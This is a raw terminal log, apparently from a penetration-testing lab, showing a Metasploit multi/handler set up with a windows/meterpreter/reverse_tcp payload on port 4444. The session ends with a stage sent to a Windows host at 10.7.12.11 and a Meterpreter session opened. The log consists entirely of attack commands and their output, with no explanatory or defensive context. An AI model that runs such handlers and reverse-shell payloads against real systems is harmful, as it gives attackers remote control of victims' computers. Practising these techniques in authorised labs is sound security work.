 Terminal
########        ###
#########        #####
############      ######
########      #########
#####       ########
###       #########
######    ############
#######################
#   #   ###  #   #   ##
########################
##     ##   ##     ##
https://metasploit.com
=[ metasploit v4.16.46-dev-                        ]
+ -- --=[ 1744 exploits - 1001 auxiliary - 302 post       ]
+ -- --=[ 536 payloads - 40 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost tun0
lhost => tun0
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     tun0             yes       The listen address
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.7.253.10:4444
[*] Sending stage (179779 bytes) to 10.7.12.11
[*] Meterpreter session 1 opened (10.7.253.10:4444 -> 10.7.12.11:55702) at 2018-03-26 14:33:45 -0400
meterpreter >
[sesh] 0:primo- 1:zsh  2:nc  3:python  4:sh*  "vbox" 14:35 26-Mar-18